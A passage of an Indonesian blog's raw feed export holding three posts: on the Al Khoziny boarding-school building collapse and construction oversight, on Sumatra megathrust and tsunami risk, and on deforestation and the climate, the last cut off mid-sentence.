href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s1022\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg alt=\"Tragedi Ponpes Al Khoziny www.guntara.com\" border=\"0\" data-original-height=\"827\" data-original-width=\"1022\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/w640-h518\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg\" title=\"Tragedi Ponpes Al Khoziny www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETragedi Ponpes Al Khoziny\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam tragedi robohnya bangunan Ponpes Al Khoziny di Sidoarjo, total 170 korban berhasil dievakuasi oleh tim gabungan. Dari jumlah tersebut, puluhan santri dilaporkan mengalami luka-luka serius dan membutuhkan perawatan medis. Data korban meninggal dunia yang teridentifikasi mencapai 67 jenazah. Insiden ini dikategorikan sebagai bencana non-alam dengan korban jiwa terbanyak oleh BNPB pada tahun kejadian. Investigasi awal juga mengindikasikan bahwa bangunan tersebut diduga kuat dibangun tanpa Izin Mendirikan Bangunan (IMB) yang valid, yang merupakan pelanggaran fundamental terhadap standar konstruksi dan pengawasan teknis.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPemicu Bencana: Ketidakmampuan Struktur Menahan Beban Pengecoran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EFakta-fakta di lapangan mengarah pada satu kesimpulan: bangunan musala empat lantai tersebut ambruk secara progresif (pancake collapse) karena struktur penyangga—terutama tiang pondasi dan bekisting cor—tidak mampu menahan beban pengecoran akhir di bagian dek paling atas (Radar Sidoarjo, 2025). Pengasuh Ponpes Al Khoziny sendiri membenarkan bahwa insiden terjadi saat pengecoran terakhir sedang berlangsung, dan menduga penopang cor tidak kuat, menyebabkan jebol dan ambruk ke bawah (Sindonews, 2025). Pakar teknik dari Institut Teknologi Sepuluh Nopember (ITS) yang turut menganalisis lokasi setuju bahwa bangunan mengalami kegagalan konstruksi secara menyeluruh. Hal ini diperparah oleh dugaan bahwa bangunan yang awalnya hanya direncanakan satu lantai, kemudian diperluas menjadi tiga lantai dengan tambahan dek, menyebabkan beban yang ditanggung melebihi kapasitas desain awal (detikJatim, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKegagalan Multi-Aspek: Dari IMB hingga Kelalaian Pelaksana\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi ini menyingkap serangkaian kegagalan multi-aspek dalam rantai konstruksi. Pertama dan yang paling mendasar adalah isu perizinan. Banyak laporan menyebutkan bahwa bangunan musala tersebut diduga tidak memiliki Izin Mendirikan Bangunan (IMB) atau kini dikenal sebagai Persetujuan Bangunan Gedung (PBG) yang valid. Kurangnya IMB berarti pembangunan tidak melalui proses perencanaan dan pengawasan teknis yang diwajibkan oleh undang-undang, menjamin bahwa desain tidak mempertimbangkan faktor keselamatan (engineering structure). Kedua, kelalaian operasional. Proses belajar mengajar tetap berlangsung di lantai bawah, yang saat itu difungsikan sebagai musala, sementara aktivitas pengecoran yang berisiko tinggi dilakukan di lantai atas. Laporan Basarnas menunjukkan bahwa total korban yang dievakuasi mencapai 102 orang, dengan rincian yang sebagian besar terluka dan puluhan lainnya meninggal dunia, menyoroti risiko fatal dari melanjutkan kegiatan di bawah zona konstruksi yang tidak stabil (Tempo, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUrgensi Audit dan Standarisasi Bangunan Pesantren\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPeristiwa Al Khoziny secara tegas menunjukkan perlunya intervensi negara yang masif dan segera terhadap keamanan infrastruktur pendidikan keagamaan. Wakil Gubernur Jawa Timur, menanggapi tragedi ini, menjanjikan audit komprehensif terhadap seluruh 129 pesantren di Sidoarjo untuk memastikan kepatuhan standar keselamatan. Secara nasional, pemerintah melalui Kementerian Agama dituntut untuk memperkuat pengawasan dan memastikan bahwa pembangunan di lingkungan pesantren—yang seringkali bersifat swadaya atau mandiri—tetap memenuhi standar teknis yang ketat (Guntara, 2024). Faktanya, berdasarkan data yang sering diungkap media, mayoritas pesantren di Indonesia disinyalir belum mengantongi izin PBG, menandakan bahwa sekitar 70-80% bangunan pesantren di Indonesia berpotensi berada di bawah pengawasan teknis minimal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003ELangkah Konkret untuk Menjamin Keselamatan Santri\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi konkret pasca-tragedi ini harus mencakup tiga pilar utama. Pertama, Pemberian Asistensi Teknis Gratis dan Wajib. Pemerintah harus memfasilitasi audit struktural dan konsultasi perencanaan teknis secara gratis bagi semua yayasan pendidikan non-profit, khususnya pesantren. Kedua, Penegakan Hukum Tegas. Penyidikan terhadap kasus Al Khoziny oleh penyidik Ditreskrim Polda Jawa Timur yang menerapkan pasal terkait kelalaian yang mengakibatkan kematian (Pasal 359 dan 360) harus diselesaikan secara transparan untuk memberikan efek jera (YouTube, 2025). Ketiga, Edukasi Risiko dan Keterlibatan Ahli. Pengelola yayasan harus didorong untuk selalu melibatkan ahli teknik sipil bersertifikat sejak tahap perencanaan, bukan hanya sebagai formalitas. Tragedi Al Khoziny adalah peringatan nyata bahwa menganggap keselamatan sebagai \"takdir\" tanpa didahului oleh mitigasi yang berbasis ilmu pengetahuan adalah sebuah kelalaian yang berakibat fatal.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ETragedi Ponpes Al Khoziny adalah epitome dari krisis pengawasan konstruksi di Indonesia yang menuntut respons lebih dari sekadar belasungkawa. Mengandalkan pembangunan swadaya tanpa audit teknis yang ketat adalah praktik built-in disaster. Oleh karena itu, solusi krusialnya terletak pada implementasi regulasi IMB\/PBG secara non-diskriminatif dan wajib, diikuti dengan audit struktural periodik yang difasilitasi oleh pemerintah daerah, khususnya untuk bangunan yang rentan seperti fasilitas pendidikan dan ibadah. Insiden tragis ini harus menjadi lever untuk mendesak investasi serius dalam edukasi teknik sipil bagi pelaksana di lapangan, memastikan bahwa keselamatan struktural bukan lagi kemewahan, melainkan standar minimum dan hak dasar bagi setiap santri dan warga negara. Kegagalan konstruksi adalah kegagalan sistem, dan hanya dengan reformasi menyeluruh serta pengawasan berbasis keilmuan, kita dapat mengubah duka menjadi benteng pertahanan bagi masa depan.\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/293501395736266673\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/293501395736266673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/tragedi-di-tengah-ilmu-menguak.html","title":"Tragedi di Tengah Ilmu: Menguak Kegagalan Konstruksi Ponpes Al Khoziny dan Urgensi Audit Keamanan Fasilitas Pendidikan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFDU-Z9prnu46ZCMdxc8CyQ5kPBnZxRr8M2yqn_hWJWTRkoXLA5mRPRDzr78TjxY5O4yBvQbJip7NvyfGI_NtTe8tVaeBvI8vY1VrL4v0Atz-Ufkh8m7CROJgmowZfgeOmQketQuH1pVRRfRaLoX4CeZkACn7i5S0szEIEcj4ttgLSuia-UCN8jb1qFho\/s72-w640-h518-c\/tragedi%20ponpes%20al%20khoziny%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-335955655069178824"},"published":{"$t":"2025-10-09T14:39:00.007+07:00"},"updated":{"$t":"2025-10-09T14:40:55.068+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geologi"}],"title":{"type":"text","$t":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPesisir barat Sumatera bukan hanya rumah bagi keindahan alam yang memukau, tetapi juga berada di atas salah satu zona sesar paling aktif di dunia: Zona Subduksi Sunda. Di bawah permukaan laut, lempeng Indo-Australia menunjam di bawah lempeng Eurasia dengan kecepatan sekitar 6-7 cm per tahun (Sieh et al., 2008). Proses geologi ini menciptakan sebuah \"pabrik gempa\" raksasa yang dikenal sebagai megathrust Sumatera, tempat energi tektonik terakumulasi selama puluhan hingga ratusan tahun. Sejarah geologi kawasan ini mencatat serangkaian gempa bumi dahsyat dan tsunami mematikan, menjadikannya salah satu kawasan paling rawan bencana di dunia. Memahami ancaman megathrust bukan lagi sekadar pengetahuan ilmiah, melainkan sebuah prasyarat untuk mitigasi dan keselamatan jutaan jiwa.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s996\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" border=\"0\" data-original-height=\"950\" data-original-width=\"996\" height=\"610\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/w640-h610\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg\" title=\"Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMegathrust dan Potensi Tsunami 'Raksasa' yang Mengintai di Sumatera\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EMegathrust Sumatera: Akumulasi Energi dan Celah Kegempaan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EZona megathrust Sumatera membentang ribuan kilometer dari Aceh hingga selatan Jawa, dengan segmen-segmen di lepas pantai Sumatera yang dikenal sangat aktif. Gempa bumi besar seringkali terjadi ketika energi yang terakumulasi di sepanjang batas lempeng ini dilepaskan secara tiba-tiba. Peristiwa paling ikonik adalah Gempa dan Tsunami Aceh 2004 (Mw 9.1-9.3) yang menewaskan lebih dari 230.000 jiwa di 14 negara (Bilham, 2005). Sejak saat itu, serangkaian gempa besar lainnya telah terjadi, seperti gempa Nias 2005 (Mw 8.6) dan gempa Mentawai 2010 (Mw 7.8), yang menunjukkan bahwa proses pelepasan energi masih berlangsung (Subarya et al., 2006).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EMeskipun aktivitas ini, para ahli geologi mengidentifikasi adanya celah kegempaan (seismic gaps) di beberapa segmen megathrust Sumatera yang belum melepaskan energi secara signifikan dalam waktu yang lama. Salah satu yang paling dikhawatirkan adalah segmen Mentawai, di mana studi paleoseismologi mengindikasikan bahwa wilayah ini memiliki riwayat gempa bumi besar yang berulang setiap sekitar 200-250 tahun. Dengan gempa besar terakhir pada tahun 1797 (Mw 8.8-8.9) dan 1833 (Mw 8.7-8.9), ada kekhawatiran bahwa segmen ini sudah \"matang\" untuk gempa bumi raksasa berikutnya (Natawidjaja et al., 2004).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EPotensi Tsunami 'Raksasa' dan Peran Kepulauan Mentawai\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EPotensi bahaya utama dari gempa megathrust adalah tsunami raksasa yang dapat ditimbulkannya. Gempa dengan magnitudo di atas 8,0 Mw yang terjadi di bawah laut dapat menyebabkan deformasi dasar laut secara vertikal, memindahkan massa air dalam jumlah besar dan menghasilkan gelombang tsunami yang sangat merusak. Modeling tsunami untuk segmen Mentawai menunjukkan bahwa jika terjadi gempa Mw 8.8, gelombang tsunami dapat mencapai pesisir Kepulauan Mentawai dalam waktu kurang dari 15 menit, dengan ketinggian yang signifikan (BMKG, 2021). Waktu evakuasi yang sangat singkat ini menjadi tantangan besar.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EKepulauan Mentawai, yang terletak di antara daratan Sumatera dan zona subduksi, berperan ganda. Di satu sisi, kepulauan ini dapat mereduksi sebagian energi tsunami yang menuju daratan utama Sumatera. Namun, di sisi lain, kepulauan ini akan menjadi wilayah pertama yang dihantam, dengan kerentanan tinggi karena topografi datar di beberapa pantainya dan kepadatan penduduk di wilayah pesisir. Studi simulasi menunjukkan bahwa kota-kota besar di pesisir barat Sumatera seperti Padang dapat mengalami dampak tsunami yang signifikan, meskipun dengan waktu tiba yang sedikit lebih lama dibandingkan Mentawai.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EMitigasi Bencana: Teknologi, Edukasi, dan Tata Ruang\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EMenghadapi ancaman ini, upaya mitigasi menjadi sangat penting. Indonesia telah berinvestasi dalam sistem peringatan dini tsunami (InaTEWS) yang meliputi sensor seismik, buoy pendeteksi tsunami, dan sistem diseminasi informasi. Namun, teknologi ini harus didukung oleh:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EEdukasi Masyarakat: Pemahaman tentang tanda-tanda alam tsunami (gempa kuat yang sulit berdiri, surutnya air laut tiba-tiba) dan jalur evakuasi adalah kunci. Simulasi evakuasi rutin dan pembentukan desa tangguh bencana sangat diperlukan.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ETata Ruang Berbasis Bencana: Pembangunan infrastruktur di wilayah pesisir harus mempertimbangkan risiko tsunami, dengan zonasi aman, bangunan tahan gempa, dan jalur evakuasi vertikal (bangunan tinggi yang aman).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPenelitian dan Pemantauan Lanjutan: Pemantauan aktivitas seismik, pergerakan GPS di permukaan, dan studi paleoseismologi perlu terus ditingkatkan untuk memahami siklus gempa megathrust dengan lebih akurat. Data ini krusial untuk kalibrasi sistem peringatan dini.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara keseluruhan, ancaman megathrust di Sumatera adalah realitas geologi yang tidak dapat dihindari. Namun, dengan kombinasi teknologi canggih, edukasi masyarakat yang masif, dan perencanaan tata ruang yang bijaksana, potensi dampak buruk dapat diminimalisir. Kewaspadaan kolektif dan persiapan yang matang adalah satu-satunya benteng pertahanan efektif melawan kekuatan alam yang tak terduga ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EReferensi\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBilham, R. (2005). A most terrible earthquake. Science, 307(5716), 1898-1899.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBMKG (Badan Meteorologi, Klimatologi, dan Geofisika). (2021). Informasi Potensi Tsunami Sumatra. Jakarta: BMKG.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ENatawidjaja, D. H., Sieh, K., Ward, S. N., Cheng, H., Edwards, R. L., Galetzka, J., \u0026amp; Suwargadi, B. W. (2004). Paleogeodetic records of seismic and aseismic subduction from central Sumatran coral microatolls. Journal of Geophysical Research: Solid Earth, 109(B04306).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESieh, K., Natawidjaja, D., Sageman-Furnas, B., \u0026amp; Herron, M. (2008). The Sunda megathrust and its implications for plate tectonics. AGU Fall Meeting Abstracts, 2008, T11A-1808.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESubarya, C., Chlieh, M., Prawirodirdjo, L., Avouac, J. P., Bock, J., Sieh, K., ... \u0026amp; Pata, B. A. (2006). Plate-boundary deformation associated with the great Sumatra–Andaman earthquake. Nature, 440(7086), 46-51.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.guntara.com\/feeds\/335955655069178824\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/335955655069178824"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.guntara.com\/2025\/10\/membangun-kewaspadaan-di-pesisir-barat.html","title":"Ancaman Megathrust dan Potensi Tsunami 'Raksasa' yang Mengintai Pesisir Barat Sumatera"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpisdWBFaAmpyHngicqMojZGaPf74K96RcM7sBmslUoyErE6pL0ggXhQdwOK5_mXYS2BBpmYOkPJXkRilnE7kTooceal7FzpjUZmtYtjRHEYP5kjYfuWv2WQ5CPl9WCBCMqy_sOUjCYiHNFp-q_jeIyi9Pes4heLPsligYMDbi87DyDc7fbcz_QTsT6Tk\/s72-w640-h610-c\/Megathrust%20dan%20Potensi%20Tsunami%20'Raksasa'%20yang%20Mengintai%20di%20sumatera%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-2703683836544430130"},"published":{"$t":"2025-10-09T14:22:00.006+07:00"},"updated":{"$t":"2025-10-09T14:22:39.619+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alam"}],"title":{"type":"text","$t":"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon, Melainkan Ancaman terhadap Stabilitas Iklim Global"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDeforestasi di Indonesia, yang seringkali diasosiasikan dengan hilangnya keanekaragaman hayati dan habitat satwa liar, sesungguhnya merupakan isu fundamental yang mengancam stabilitas iklim global. Hutan hujan tropis di Nusantara, terutama di Sumatra dan Kalimantan, adalah paru-paru dunia sekaligus penyerap karbon raksasa. Ketika hutan ini dirambah dan dibakar untuk keperluan pertanian, perkebunan (terutama kelapa sawit), atau pertambangan, bukan hanya jutaan spesies yang kehilangan rumah, tetapi juga miliaran ton karbon yang tersimpan di dalamnya dilepaskan ke atmosfer. Ini mempercepat pemanasan global dan mengakibatkan efek domino yang dirasakan jauh melampaui batas geografis Indonesia.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/s1024\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" border=\"0\" data-original-height=\"724\" data-original-width=\"1024\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9gIwk85MiIkST6mZL5bT9ncK_TuucCBmpRJc-F_-ZYi23PMi3S7q1TWx1_uLCcDuSynFI6U8W7MN0h8KZMLKgKT1bZerSHT3OdmUwyeNPnIdrKt3lX0eVFnhlAwWjX25sHL99tAkduvI_9-lr9RTloj5GQ770UFOuPYYCNHuxWR78yrQ39bFVrv_-oU\/w640-h452\/Deforestasi%20di%20Indonesia%20Bukan%20Sekadar%20Hilangnya%20Pohon.jpg\" title=\"Deforestasi di Indonesia Bukan Sekadar Hilangnya Pohon www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDeforestasi di Indonesia Bukan Sekadar Hilangnya Pohon\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3\u003ESkala Kerusakan dan Dampaknya terhadap Emisi Karbon\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESkala deforestasi di Indonesia sungguh mengkhawatirkan. Menurut data dari Global Forest Watch, Indonesia kehilangan sekitar 9,3 juta hektar hutan primer basah antara tahun 2002 dan 2022. Angka ini setara dengan kehilangan luas daratan sebesar provinsi Jawa Barat setiap tahunnya selama dua dekade terakhir. Hilangnya hutan ini secara langsung berkontribusi pada emisi gas rumah kaca. Penelitian menunjukkan bahwa deforestasi dan perubahan penggunaan lahan di Indonesia adalah penyumbang emisi terbesar kedua setelah sektor energi, dengan estimasi melepaskan sekitar 500 juta hingga 1 gigaton CO2 ekuivalen per tahun. Angka ini menempatkan Indonesia sebagai salah satu penghasil emisi karbon terbesar di dunia.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDampak emisi ini tidak hanya berputar pada kenaikan suhu global. Pelepasan karbon dari lahan gambut yang dikeringkan dan dibakar untuk perkebunan kelapa sawit adalah salah satu kontributor terbesar. Lahan gambut, yang secara alamiah menyimpan cadangan karbon hingga 20 kali lipat lebih banyak daripada hutan mineral biasa, menjadi \"bom waktu karbon\" ketika dieksploitasi. Pembakaran gambut menghasilkan asap tebal (kabut asap atau haze) yang secara rutin menyelimuti wilayah Asia Tenggara, menyebabkan masalah kesehatan serius bagi jutaan orang dan mengganggu aktivitas ekonomi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAncaman terhadap Keanekaragaman Hayati dan Jasa Ekosistem\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain dampak iklim, deforestasi mengancam keanekaragaman hayati yang tak ternilai. Indonesia adalah salah satu negara dengan megabiodiversity terbesar di dunia, rumah bagi sekitar 17% dari seluruh spesies di Bumi, termasuk spesies endemik seperti orangutan Sumatra, harimau Sumatra, dan badak Jawa. Ketika hutan hancur, habitat mereka hilang, mendorong banyak spesies ke ambang kepunahan.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHilangnya hutan juga berarti hilangnya jasa ekosistem vital yang disediakan alam secara gratis. Hutan bertindak sebagai penjaga air alami, mencegah erosi tanah, dan mengurangi risiko banjir serta tanah longsor. Sebuah studi yang diterbitkan di Nature Climate Change pada tahun 2023 memperkirakan bahwa kerugian jasa ekosistem akibat deforestasi dapat mencapai triliunan dolar secara global dalam jangka panjang. Di Indonesia, dampak ini terasa langsung melalui peningkatan frekuensi dan intensitas bencana alam di wilayah-wilayah yang kehilangan tutupan hutannya.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EUpaya Konservasi dan Tantangan ke Depan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EBerbagai upaya telah dilakukan untuk mengerem laju deforestasi. Pemerintah Indonesia, bersama dengan organisasi non-pemerintah dan komunitas internasional, telah mengeluarkan kebijakan moratorium izin baru di lahan gambut dan hutan primer, serta melakukan penegakan hukum terhadap pelaku illegal logging. Tingkat deforestasi di Indonesia menunjukkan penurunan signifikan sebesar 75% pada tahun 2019-2020 dibandingkan periode sebelumnya, sebuah pencapaian yang positif. Namun, tantangan masih besar. Tekanan ekonomi untuk ekspansi pertanian, pertambangan, dan infrastruktur tetap tinggi, terutama di tengah populasi yang terus bertumbuh.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDiperlukan solusi jangka panjang yang tidak hanya fokus pada penegakan hukum, tetapi juga pada pemberdayaan masyarakat lokal, pengembangan ekonomi hijau, dan mekanisme pembiayaan berkelanjutan untuk konservasi. Edukasi publik mengenai pentingnya hutan dan tekanan konsumen global terhadap produk berkelanjutan juga memainkan peran penting. Senyapnya hutan yang terus berkurang bukan hanya kisah tentang hilangnya keindahan alam, melainkan sebuah narasi peringatan tentang ancaman 